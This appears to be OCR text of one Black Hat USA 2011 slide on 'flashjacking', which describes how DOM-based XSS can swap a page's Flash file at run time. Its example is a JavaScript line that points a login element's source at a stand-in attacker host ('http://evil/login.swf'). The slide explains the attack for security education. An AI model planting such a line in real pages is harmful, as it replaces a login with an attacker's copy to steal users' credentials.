 FLASHJACKING
» It is possible to have some integrated attacks
• DOM based XSS
• CSRF
• Flash
» DOM based issue can change flash/swf file – it can be
changed at run time – user will not come to know ..
» Example
• document.getElementsByName(“login").item(0).src =
"http://evil/login.swf"
UBM
black hat
USA + 2011
black hat USA + 2011